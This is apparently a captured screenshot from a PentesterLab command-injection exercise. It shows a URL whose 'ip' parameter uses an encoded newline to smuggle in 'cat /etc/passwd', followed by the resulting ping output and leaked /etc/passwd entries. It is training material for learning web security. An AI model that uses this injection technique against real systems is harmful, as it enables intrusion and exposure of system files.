 192.168.163.140/commandexec/example2.php?ip=127.0.0.1%0a%20cat%20/etc/passwd
PentesterLab.com Home
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_req=1 ttl=64 time=0.030 ms
64 bytes from 127.0.0.1: icmp_req=2 ttl=64 time=0.028 ms
--- 127.0.0.1 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1000ms
rtt min/avg/max/mdev = 0.028/0.029/0.030/0.001 ms
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh